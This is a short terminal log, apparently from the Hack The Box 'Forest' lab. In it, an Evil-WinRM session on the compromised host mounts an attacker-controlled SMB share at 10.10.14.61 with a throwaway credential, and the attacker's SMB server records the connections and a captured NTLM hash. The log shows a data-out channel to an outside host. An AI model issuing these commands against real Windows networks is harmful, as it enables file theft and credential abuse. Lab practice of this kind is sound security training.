 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $pass = convertto-securestring '123456' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $cred= New-Object System.Management.Automation.PSCredential('yorojo',$pass)
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> New-PSDrive -name share -PSProvider FileSystem -Credential $cred -Root \\10.10.14.61\evil
Name           Used (GB)     Free (GB) Provider      Root
CurrentLocation
----           ---------     --------- --------      ----
---------------
share                                  FileSystem    \\10.10.14.61\evil
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
[*] Remaining connections []
[*] Incoming connection (10.10.10.161,50453)
[*] AUTHENTICATE_MESSAGE (\,FOREST)
[*] Could not authenticate user!
[*] Handle: 'ConnectionResetError' object is not subscriptable
[*] Closing down connection (10.10.10.161,50453)
[*] Remaining connections []
[*] Incoming connection (10.10.10.161,50454)
[*] AUTHENTICATE_MESSAGE (\,FOREST)
[*] Could not authenticate user!
[*] Incoming connection (10.10.10.161,50455)
[*] Handle: 'ConnectionResetError' object is not subscriptable
[*] Closing down connection (10.10.10.161,50454)
[*] Remaining connections ['Thread-7']
[*] AUTHENTICATE_MESSAGE (\yorojo,FOREST)
[*] User FOREST\yorojo authenticated successfully
[*] yorojo:::4141414141414141:fadbbfe339a928b6adc4e08f34c88d08:
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:evil)
[*] Disconnecting Share(1:IPC$)